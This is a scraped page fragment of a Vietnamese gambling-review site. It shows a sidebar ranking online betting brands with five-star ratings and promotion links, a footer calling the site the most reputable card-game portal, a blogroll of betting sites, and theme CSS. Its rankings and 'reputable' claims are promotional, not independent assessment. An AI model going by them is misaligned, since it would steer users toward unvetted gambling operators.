						   				<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20300%20300%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://topgamebai.co/wp-content/uploads/2024/09/Logo_Dabet_05.png" class="lazy-load attachment-large size-large wp-post-image" alt="" title="DABET" decoding="async" loading="lazy" srcset="" data-srcset="https://topgamebai.co/wp-content/uploads/2024/09/Logo_Dabet_05.png 300w, https://topgamebai.co/wp-content/uploads/2024/09/Logo_Dabet_05-150x150.png 150w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a>
						   		</div>
<div class="nth_child_thuong nth__nth ">
						   			<span>DABET</span></p>
<p class="khuyen_mai">
</p></div>
<div class="nth_child_star nth__nth">
<div class="star">
						   			<i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i><i class="fa fa-star"></i> <span>1</span></p>
<div class="sale"> <a href=""> Nhận Khuyến Mãi hot <img decoding="async" src="/wp-content/uploads/2024/05/hot.gif" alt="logo khuyen mai"></a></div>
</div></div>
<div class="nth_child_cuoc nth__nth">
						   			<a rel="nofollow" href="https://topgamebai.co/dabet/" target="_blank"><i class="fa fa-chevron-circle-right"></i>Tải Game</a><a class="review" href="https://topgamebai.co/dabet/"><i class="fa fa-chevron-circle-down"></i>Đọc Review</a>
						   		</div>
</p></div>
<div class="news-item-posts">
<div class="nth_child_img nth__nth">
						   			<span  class="" >17 </span><a href="https://topgamebai.co/nha_cai/fcb8/"><br />
						   				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20150%20150%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://topgamebai.co/wp-content/uploads/2024/09/LOGO_FC88.png" class="lazy-load attachment-large size-large wp-post-image" alt="" title="FC88" decoding="async" loading="lazy" /></a>
						   		</div>
<div class="nth_child_thuong nth__nth ">
						   			<span>FC88</span></p>
<p class="khuyen_mai">
</p></div>
<div class="nth_child_star nth__nth">
<div class="star">
						   			<i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i><i class="fa fa-star"></i> <span>1</span></p>
<div class="sale"> <a href=""> Nhận Khuyến Mãi hot <img decoding="async" src="/wp-content/uploads/2024/05/hot.gif" alt="logo khuyen mai"></a></div>
</div></div>
<div class="nth_child_cuoc nth__nth">
						   			<a rel="nofollow" href="https://topgamebai.co/linkfcb8" target="_blank"><i class="fa fa-chevron-circle-right"></i>Tải Game</a><a class="review" href="https://topgamebai.co/fcb8/"><i class="fa fa-chevron-circle-down"></i>Đọc Review</a>
						   		</div>
</p></div>
<div class="news-item-posts">
<div class="nth_child_img nth__nth">
						   			<span  class="" >18 </span><a href="https://topgamebai.co/nha_cai/va88/"><br />
						   				<img width="900" height="900" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20900%20900%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://topgamebai.co/wp-content/uploads/2025/03/AVA-TIKTOK.png" class="lazy-load attachment-large size-large wp-post-image" alt="" title="VA88" decoding="async" loading="lazy" srcset="" data-srcset="https://topgamebai.co/wp-content/uploads/2025/03/AVA-TIKTOK.png 900w, https://topgamebai.co/wp-content/uploads/2025/03/AVA-TIKTOK-300x300.png 300w, https://topgamebai.co/wp-content/uploads/2025/03/AVA-TIKTOK-150x150.png 150w, https://topgamebai.co/wp-content/uploads/2025/03/AVA-TIKTOK-768x768.png 768w" sizes="auto, (max-width: 900px) 100vw, 900px" /></a>
						   		</div>
<div class="nth_child_thuong nth__nth ">
						   			<span>VA88</span></p>
<p class="khuyen_mai">
</p></div>
<div class="nth_child_star nth__nth">
<div class="star">
						   			<i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i><i class="fa fa-star"></i> <span>1</span></p>
<div class="sale"> <a href=""> Nhận Khuyến Mãi hot <img decoding="async" src="/wp-content/uploads/2024/05/hot.gif" alt="logo khuyen mai"></a></div>
</div></div>
<div class="nth_child_cuoc nth__nth">
						   			<a rel="nofollow" href="https://topgamebai.co/linkva88" target="_blank"><i class="fa fa-chevron-circle-right"></i>Tải Game</a><a class="review" href=""><i class="fa fa-chevron-circle-down"></i>Đọc Review</a>
						   		</div>
</p></div>
<div class="news-item-posts">
<div class="nth_child_img nth__nth">
						   			<span  class="" >19 </span><a href="https://topgamebai.co/nha_cai/kong88/"><br />
						   				<img width="168" height="168" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20168%20168%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://topgamebai.co/wp-content/uploads/2025/01/kong88-logo.png" class="lazy-load attachment-large size-large wp-post-image" alt="" title="KONG88" decoding="async" loading="lazy" srcset="" data-srcset="https://topgamebai.co/wp-content/uploads/2025/01/kong88-logo.png 168w, https://topgamebai.co/wp-content/uploads/2025/01/kong88-logo-150x150.png 150w" sizes="auto, (max-width: 168px) 100vw, 168px" /></a>
						   		</div>
<div class="nth_child_thuong nth__nth ">
						   			<span>KONG88</span></p>
<p class="khuyen_mai">
</p></div>
<div class="nth_child_star nth__nth">
<div class="star">
						   			<i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i><i class="fa fa-star"></i> <span>1</span></p>
<div class="sale"> <a href=""> Nhận Khuyến Mãi hot <img decoding="async" src="/wp-content/uploads/2024/05/hot.gif" alt="logo khuyen mai"></a></div>
</div></div>
<div class="nth_child_cuoc nth__nth">
						   			<a rel="nofollow" href="https://topgamebai.co/linkkong88" target="_blank"><i class="fa fa-chevron-circle-right"></i>Tải Game</a><a class="review" href=""><i class="fa fa-chevron-circle-down"></i>Đọc Review</a>
						   		</div>
</p></div>
</p></div>
</div>
		</aside></div>
              </div><!-- .post-sidebar -->
      </div>
        </div>

      </div>


    </main><!-- #main -->
  </div><!-- #primary -->


</main>

<footer id="footer" class="footer-wrapper">

	
<!-- FOOTER 1 -->
<div class="footer-widgets footer footer-1">
		<div class="row large-columns-4 mb-0">
	   		<div id="text-1" class="col pb-0 widget widget_text">			<div class="textwidget"><p><a href="http:/https://topgamebai.co/"><img loading="lazy" decoding="async" class="alignleft wp-image-3880 size-thumbnail" src="https://topgamebai.co/wp-content/uploads/2022/05/topgamebai-150x150.png" alt="topgamebai" width="150" height="150" srcset="https://topgamebai.co/wp-content/uploads/2022/05/topgamebai-150x150.png 150w, https://topgamebai.co/wp-content/uploads/2022/05/topgamebai-300x300.png 300w, https://topgamebai.co/wp-content/uploads/2022/05/topgamebai.png 500w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a><a href="https://topgamebai.co/" target="_blank" rel="noopener"><strong>Topgamebai</strong></a> ⭐ Trang đánh giá, review Top <a href="https://topgamebai.co/" target="_blank" rel="noopener"><strong>game bài đổi thưởng</strong></a> uy tín nhất Việt Nam năm 2024 ⭐ Cổng <a href="https://topgamebai.co/"><strong>game bài</strong></a> online hàng đầu Việt Nam, nạp-rút nhanh chóng ⭐</p>
<ul>
<li><strong>Email:</strong> <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="4a3e253a2d2b272f282b2372720a2d272b232664292527">[email&#160;protected]</a></li>
<li><strong>Địa chỉ:</strong> 105 Đường 16, Long Bình, Quận 9, Thành phố Hồ Chí Minh</li>
<li><strong>SĐT:</strong> 0192837465</li>
<li><strong>Website:</strong> https://topgamebai.co/</li>
</ul>
<p>Hastag: #tgbco; #topgamebai; #gamebaidoithuong; #gamedoithuong; #gamebai #gamebaidoithuonguytin #top10gamebaidoithuong</p>
<div id="brv-synurl-countdown"></div>
<p><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://synurl.vip/synurl-script"></script></p>
</div>
		</div><div id="nav_menu-2" class="col pb-0 widget widget_nav_menu"><div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-483"><a href="https://topgamebai.co/">Game bài đổi thưởng</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4765"><a href="https://topgamebai.co/tien-len-mien-nam/">Tiến lên miền nam</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4766"><a href="https://topgamebai.co/phom/">Bài Phỏm</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6013"><a href="https://topgamebai.co/mau-binh/">Bài Mậu Binh</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6015"><a href="https://topgamebai.co/xi-to/">Bài Xì Tố</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6019"><a href="https://topgamebai.co/xi-dach/">Bài Xì Dách</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6022"><a href="https://topgamebai.co/lieng/">Bài Liêng</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6027"><a href="https://topgamebai.co/chan/">Bài Chắn</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6029"><a href="https://topgamebai.co/sam-loc/">Bài Sâm Lốc</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6031"><a href="https://topgamebai.co/tu-sac/">Bài Tứ Sắc</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3921"><a href="https://topgamebai.co/nohu/">NỔ HŨ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6590"><a href="https://topgamebai.co/xoc-dia-online/">XÓC ĐĨA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6591"><a href="https://topgamebai.co/tai-xiu-online/">TÀI XỈU</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6589"><a href="https://topgamebai.co/ban-ca-doi-thuong/">BẮN CÁ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3879"><a href="https://topgamebai.co/nha-cai-uy-tin/">NHÀ CÁI</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6592"><a href="#">BLOG</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-5530"><a href="https://topgamebai.co/cong-game/">CỔNG GAME</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-792"><a href="https://topgamebai.co/tin-game/">TIN GAME</a></li>
</ul>
</li>
</ul></div></div><div id="text-3" class="col pb-0 widget widget_text">			<div class="textwidget"><div id="encodelink-embed-btn" class="encodelink-embed-btn text-center"></div>
<p><script src="https://b-traffic.pages.dev/b_bt.js"></script></p>
<ul>
<li><a href="https://topgamebaidoithuong.dev/" target="_blank" rel="noopener nofollow"><strong>Game bài đổi thưởng</strong></a> nhiều người chơi &#8211; Topdoithuong</li>
<li><strong><a href="https://nhacaiuytin.living/" target="_blank" rel="noopener nofollow">Nhacaiuytin.living</a> &#8211; </strong>Top nhà cái tặng tiền mới nhất VN</li>
<li><a href="https://gamedoithuong.bond/" target="_blank" rel="noopener nofollow"><strong>Gamedoithuong</strong></a> uy tín nhất</li>
<li><a href="https://gamebai.info/" target="_blank" rel="noopener nofollow"><strong>Gamebai</strong></a> &#8211; Game bài đổi thưởng 2023</li>
<li><strong><a href="https://nohu88.me/" target="_blank" rel="noopener nofollow">Nohu</a> 88</strong> &#8211; Cổng game nohu club số 1</li>
<li>Top <strong><a href="https://topnhacai.ink/" target="_blank" rel="noopener nofollow">nhà cái uy tín</a> TNC365</strong></li>
<li><strong><a href="https://keotop.net/" target="_blank" rel="noopener nofollow">Keotop</a></strong> &#8211; Chuyên gia kèo nhà cái</li>
<li><a href="https://keowin.me/" target="_blank" rel="noopener nofollow"><strong>Keowin</strong></a> – Kèo bóng đá hôm nay</li>
<li><a href="https://sieukeo.live/" target="_blank" rel="noopener nofollow"><strong>Sieukeo</strong></a> &#8211; Nhận định soi kèo nhà cái</li>
<li><a href="https://keohay.icu/" target="_blank" rel="noopener nofollow"><strong>Keohay</strong></a> &#8211; Nhận định kèo nhà cái hôm nay</li>
<li><a href="https://nhacai88.live/" target="_blank" rel="noopener nofollow"><strong>Nhacaiuytin</strong></a> &#8211; nhà cái uy tín 88 mới nhất</li>
</ul>
</div>
		</div><div id="nav_menu-4" class="col pb-0 widget widget_nav_menu"><div class="menu-menu-container"><ul id="menu-menu" class="menu"><li id="menu-item-5875" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5875"><a href="https://topgamebai.co/gioi-thieu/">GIỚI THIỆU</a></li>
<li id="menu-item-5873" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5873"><a href="https://topgamebai.co/lien-he/">LIÊN HỆ</a></li>
<li id="menu-item-5871" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5871"><a href="https://topgamebai.co/chinh-sach-bao-mat/">CHÍNH SÁCH BẢO MẬT</a></li>
<li id="menu-item-5872" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5872"><a href="https://topgamebai.co/mien-tru-trach-nhiem/">MIỄN TRỪ TRÁCH NHIỆM</a></li>
<li id="menu-item-5874" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5874"><a href="https://topgamebai.co/dieu-khoan-su-dung/">ĐIỀU KHOẢN SỬ DỤNG</a></li>
</ul></div></div>        
		</div>
</div>

<!-- FOOTER 2 -->



<div class="absolute-footer dark medium-text-center small-text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
              <div class="menu-menu-container"><ul id="menu-menu-1" class="links footer-nav uppercase"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5875"><a href="https://topgamebai.co/gioi-thieu/">GIỚI THIỆU</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5873"><a href="https://topgamebai.co/lien-he/">LIÊN HỆ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5871"><a href="https://topgamebai.co/chinh-sach-bao-mat/">CHÍNH SÁCH BẢO MẬT</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5872"><a href="https://topgamebai.co/mien-tru-trach-nhiem/">MIỄN TRỪ TRÁCH NHIỆM</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5874"><a href="https://topgamebai.co/dieu-khoan-su-dung/">ĐIỀU KHOẢN SỬ DỤNG</a></li>
</ul></div>            <div class="copyright-footer">
        Copyright 2026 © <strong>Topgamebai</strong>      </div>
          </div>
  </div>
</div>
<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">
	<div class="sidebar-menu no-scrollbar ">
		<ul class="nav nav-sidebar nav-vertical nav-uppercase">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-483"><a href="https://topgamebai.co/">Game bài đổi thưởng</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4765"><a href="https://topgamebai.co/tien-len-mien-nam/">Tiến lên miền nam</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4766"><a href="https://topgamebai.co/phom/">Bài Phỏm</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6013"><a href="https://topgamebai.co/mau-binh/">Bài Mậu Binh</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6015"><a href="https://topgamebai.co/xi-to/">Bài Xì Tố</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6019"><a href="https://topgamebai.co/xi-dach/">Bài Xì Dách</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6022"><a href="https://topgamebai.co/lieng/">Bài Liêng</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6027"><a href="https://topgamebai.co/chan/">Bài Chắn</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6029"><a href="https://topgamebai.co/sam-loc/">Bài Sâm Lốc</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6031"><a href="https://topgamebai.co/tu-sac/">Bài Tứ Sắc</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3921"><a href="https://topgamebai.co/nohu/">NỔ HŨ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6590"><a href="https://topgamebai.co/xoc-dia-online/">XÓC ĐĨA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6591"><a href="https://topgamebai.co/tai-xiu-online/">TÀI XỈU</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6589"><a href="https://topgamebai.co/ban-ca-doi-thuong/">BẮN CÁ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3879"><a href="https://topgamebai.co/nha-cai-uy-tin/">NHÀ CÁI</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6592"><a href="#">BLOG</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-5530"><a href="https://topgamebai.co/cong-game/">CỔNG GAME</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-792"><a href="https://topgamebai.co/tin-game/">TIN GAME</a></li>
</ul>
</li>
		</ul>
	</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flatsome-child/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"visibility_show":"Hi\u1ec3n th\u1ecb","visibility_hide":"\u1ea8n \u0111i","visibility_hide_by_default":"1","width":"100%","smooth_scroll_offset":"60"};
//# sourceURL=toc-front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://topgamebai.co/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2411.1" id="toc-front-js"></script>
<script type="text/javascript" src="https://topgamebai.co/wp-content/themes/flatsome/inc/extensions/flatsome-instant-page/flatsome-instant-page.js?ver=1.2.1" id="flatsome-instant-page-js"></script>
<script type="text/javascript" src="https://topgamebai.co/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.13.3" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://topgamebai.co/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"ajaxurl":"https://topgamebai.co/wp-admin/admin-ajax.php","rtl":"","sticky_height":"70","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu"},"options":{"cookie_notice_version":"1"}};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://topgamebai.co/wp-content/themes/flatsome/assets/js/flatsome.js?ver=3.13.3" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://topgamebai.co/wp-content/themes/flatsome/inc/extensions/flatsome-lazy-load/flatsome-lazy-load.js?ver=3.13.3" id="flatsome-lazy-js"></script>
<script type="text/javascript" src="https://topgamebai.co/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1ad6a5294645450ea42a358b0080599c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-26 18:29:13 -->

--- FILE ---
content_type: text/css
request_url: https://topgamebai.co/wp-content/themes/flatsome-child/style.css?ver=3.0
body_size: 1874
content:
/*
Theme Name: Flatsome Child
Description: This is a child theme for Flatsome Theme
Author: UX Themes
Template: flatsome
Version: 3.0
*/

/*************** ADD CUSTOM CSS HERE.   ***************/
.header-search-form-wrapper input[type='search'] {
    line-height: 33px;
    color: #333;
    height: 33px;
    border: 0;
}
.footer-widgets p {
    color:#fff;
    font-size:15px;
    line-height:30px;
}
.footer-widgets ul li a {
    color: #fff;
}
.footer-widgets .widget  {
    margin-bottom: 0;
}
.absolute-footer {
    display:none;
}

.news-style-22 .news-item-posts {
position: relative;
    padding: 5px;
    margin-bottom: 30px;
    border-radius: 4px;
    background-color: #fff;
    box-shadow: 0 0 25px 0 rgb(0 0 0 / 20%);
    transition: all .5s ease-in-out;
    -webkit-transition: all .3s;
    transition: all .3s;
    /* border: 1px solid #ccc; */
    float: left;
    display: flex;
    align-items: center;
    width: 100%;
    margin: 0 0 20px 0;
}
.news-style-22 .news-item-posts .nth__nth {
    width: 25%;
    float: left;
    padding: 0 5px;
    text-align: center;
}
.news-style-22 .news-item-posts .nth__nth.nth_child_img {
    width: 20%;
}
.news-style-22 .news-item-posts .nth__nth.nth_child_thuong {
    width: 30%;
}
.news-style-22 .news-item-posts .nth__nth.nth_child_cuoc  {
    display: flex;
}
.news-style-22 .news-item-posts .nth_child_img span {
    left: 0px;
    top: -15px;
    position: absolute;
    width: 30px;
    height: 38px;
    font-weight: bold;
    font-size: 15px;
    -webkit-transform: translateY(0);
    background-size: contain;
    transform: translateY(0);
    background: url(images/medal_blue.png)no-repeat;
    display: inline-block;
    color: #fff;
    line-height: 32px;
}
.news-style-22 .news-item-posts .nth_child_img span.maucam {
    background: url(images/medal_orange.png)no-repeat;  
}
.news-style-22 .news-item-posts .nth_child_img img {
    max-width: 100px;
    height: auto;
}
.news-style-22 .news-item-posts .nth__nth.nth_child_thuong  {
    border-left: 1px solid #ddd;
    border-right: 1px solid #ddd;
}

.news-style-22 .news-item-posts .nth__nth.nth_child_thuong p {
        font-weight: 400;
    font-size: 13px;
    margin-bottom: 0;
    margin-top: 0;
    color: #333;
}
.news-style-22 .news-item-posts .nth__nth.nth_child_thuong >  span  {
    font-size: 21px;display: block;
    line-height: 30px;
    font-weight: 700;
    text-transform: none;
    margin: 0 0 10px 0;
    text-align:left;
}

.news-style-22 .news-item-posts .nth_child_star {
    border-right: 1px solid #ddd;
}
.nth_child_cuoc a {
display: block;
    
    margin: 0 5px;
    background: #0a5c6f;
    line-height: 40px;
    border-radius: 5px;
    color: #fff;
    font-size: 14px;
padding: 0 6px;width: 100%;}
.nth_child_cuoc a i {
    font-size: 13px;
    margin-right: 5px;
}
.nth_child_cuoc a.review {
    background: #f3b505;
}
.nth_child_cuoc a:hover {
    background: #214790;
    color: #fff;
}
.news-style-22 .news-item-posts .nth_child_star .star i {
        color: #ffd32a;
        font-size: 13px;
}
.news-style-22 .news-item-posts  .sale {
    font-size: 16px;
font-weight: 600;}
.title__home {
    margin: 0;
}
.title__home .section-title {
    margin: 0;
    border: 0;
}
.title__home .section-title b {
    opacity: 0;
    visibility: hidden;
}
.title__home .section-title span {
    font-size: 26px;
    font-weight: bold;
    margin: 0 0 22px 0;
    line-height: 40px;
    display: block;
}
.box__colum__left {
    overflow: hidden;
    clear: both;
    margin-bottom: 20px;
}
.box__colum__left  .news-item .boxx__innner {
        display: flex;
    align-items: center;
}
.box__colum__left .news-thumb {
float: left;
    width: 200px;
    position: relative;
    overflow: hidden;
}
.box__colum__left .news-thumb img {

    width: 100%;
    height: 188px;
    object-fit: cover;


}
.box__colum__left .box__slider {
    float: right;
    padding-left: 20px;
    width: calc(100% - 200px);
}
.box__colum__left .box__slider h4 a {
    color: #214790;
    font-size: 16px;
    font-weight: 600;
    line-height: 23px;
    display: block;
    max-height: 69px;
    overflow: hidden;
}
.box__colum__left .box__slider  .box__description {
    margin-bottom: 15px;
}
.box__colum__left .box__slider  .box__description p {
    margin: 0;
    font-size: 15px;
    line-height: 23px;
    max-height: 69px;
    overflow: hidden;
}
.box__colum__left .box__slider  .views_all {
    display: inline-block;
    background: #334862;
    color: #fff;
    padding: 5px 20px;
    border: 0;
    border-radius: 30px;
}
.box__colum__left .box__slider  .views_all:hover {
    background: red;
}
.box__colum__right {
    overflow: hidden;
    clear: both;
}
.box__colum__right .news-item-clear {
    float: none;
    width: 100%;
    margin: 0 0 10px 0;
}
.box__colum__right .news-item-clear:nth-child(2n) {
    float: none;
}

.box__colum__right .news-item-clear:nth-child(2n+1) {
    clear: both;
}

.box__colum__right .news-item-clear a {
    display: block;
    color: #333;
    font-size: 15px;
    font-weight: 600;
    line-height: 23px;
}
.box__colum__right .news-item-clear a:hover {
    color: red;
}
.box__content__home {
    font-size: 18px;
    line-height: 32px;
}
.heading a {
    color: #ff2453;
    font-size: 25px;
    font-weight: bold;
    line-height: 24px;
    display: block;
    margin: 0 0 20px 0;
    border-left: 4px solid #ff2453;
    padding-left: 9px;
}
.section .col.large-12 {
    padding-bottom: 0;
}

.box__content__home #toc_container {
    clear: both;
    float: none;
}
/*
section__width
*/
.section__width {
    clear: both;
}
.section__width .box__left__layout {
    float: left;
    width: calc(100% - 340px - 20px);
}
.section__width .box__right__layout {
    float: right;
    width: 340px;
}

.news-post-news {
    overflow: hidden;
    background-color: #fff;
    margin-bottom: 15px;
    border-radius: 5px;
    padding: 15px;
    display: flex;
    flex-wrap: wrap;
    box-shadow: 0 0 25px 0 rgb(0 0 0 / 20%);
    transition: all .5s ease-in-out;
    clear: both;
}
.news-post-news .box__thumb__img {
    float: left;
    width: 250px;
}
.news-post-news .box__thumb__img img {
    width: 100%;
    height: 155px;
    object-fit: cover;
}
.news-post-news .box__content {
    float: right;
    width: calc(100% - 250px - 20px);
}
.news-post-news .box__content  h3 a {
    color: #214790;
    line-height: 25px;
    display: block;
    font-size: 18px;
    font-weight: 600;

}
.news-post-news .box__content p {
    font-size: 15px;
    line-height: 23px;
    max-height: 92px;
    margin: 0;
    overflow: hidden;
}
.heading__title {
    font-size: 23px;
    font-weight: bold;
    line-height: 30px;
}

.box__right__layout .nth_child_star .sale {

}
.box__right__layout  .news-item-posts  {
    display: block;
}
.box__right__layout  .news-item-posts .nth__nth {
    width: 100%;
    border: 0 !important;
}
.box__right__layout .news-item-posts .nth__nth.nth_child_img  {

    float: left;
    width: 100px;
    padding: 0;
    margin-top: -15px;


}
.box__right__layout .news-item-posts .nth__nth.nth_child_img p {
    margin: 0 !important;
}
.box__right__layout .news-item-posts .nth__nth.nth_child_thuong {
    float: right;
    width: calc(100% - 110px);
    padding-top: 10px;
    text-align: left;
}

.box__right__layout .news-style-22 .news-item-posts .nth_child_img img {
    max-width: 70px;
    height: auto;
}
.box__right__layout  .nth_child_cuoc {
    overflow: hidden;
    clear: both;
    padding: 10px 0 0 !important;
}
.box__right__layout  .nth_child_cuoc a {
    float: left;
    width: 48%;
    margin: 0;

}
.box__right__layout  .nth_child_cuoc a:nth-child(2n) {
    float: right;
}
.box__right__layout  .news-style-22 .news-item-posts .nth__nth.nth_child_thuong span {
    font-size: 23px;
}
.box__right__layout .widget-title  {

    display: block;
    line-height: 30px;
    font-weight: bold;
    font-size: 20px;
    margin: 0 0 20px 0;

}
.heading-title-single {
    font-size: 23px;
    line-height: 32px;
}
.header-bottom .header-nav  > li > a {
    color: #fff;
    opacity: 1;
    font-size: 14px;
    text-transform: uppercase;
    font-weight: 500;
}
.content__single ul ,.content__single ol {
    padding-left: 30px;
}

#toc_container {
    float: none;
}
.duong__dan {
    background: #f5f5f5;
    padding: 10px 0;
    display: none;
}
.duong__dan .breadcrumbs {
    margin: 0;
    font-size: 14px;
    text-transform: none;
}
.cate__dess {
    padding: 15px;
    background: #f5f5f5;
    border-radius: 5px;
}
.cate__dess ul ,.cate__dess  ol {
    padding-left: 25px;
}
.home .duong__dan {
    display: none;
}
.header-bottom .header-nav > li > .sub-menu {
    background: #214790;
    padding: 0;
}
.header-bottom .header-nav > li > .sub-menu li a {
    color: #fff;
    font-size: 14px;
    text-transform: none;

}
